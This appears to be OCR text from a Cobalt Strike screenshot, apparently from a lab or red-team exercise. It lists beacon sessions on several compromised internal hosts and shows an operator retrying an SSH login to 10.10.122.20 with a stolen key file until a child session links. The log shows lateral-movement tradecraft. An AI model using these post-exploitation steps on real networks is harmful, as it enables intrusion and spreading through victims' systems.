 Cobalt Strike View Attacks Reporting Help More Payloads
Administrator *
WEB01 @ 4864
tquinn
WS06 @ 10704
tquinn
WS06 @ 9344
epugh_adm *
FS01 @ 5792
Administrator *
MX01 @ 9144
Administrator *
WS05 @ 2336
ahope
nix01
Administrator *
WS01 @ 4560
Administrator *
WS06 @ 2500
Keystrokes X Beacon 10.10.110.10@4864 X Files 10.10.120.5@5792 X Beacon 10.10.123.102@2336 X SSH 10.10.122.20 X
beacon> help ssh-key
Use: ssh [target:port] [user] [/path/to/key.pem]
Spawn an SSH client and attempt to login to the specified target
beacon> ssh 10.10.122.20:22 ahope /root/Desktop/nix01.key
[*] Tasked beacon to SSH to 10.10.122.20:22 as ahope
[+] host called home, sent: 589371 bytes
[-] SSH error: Authentication failed (username/password)
beacon> ssh-key 10.10.122.20:22 ahope /root/Desktop/nix01.key
[*] Tasked beacon to SSH to 10.10.122.20:22 as ahope (key auth)
[+] host called home, sent: 589371 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 10.10.122.20
[WS05] Administrator */2336 (x64) last: 8s
beacon>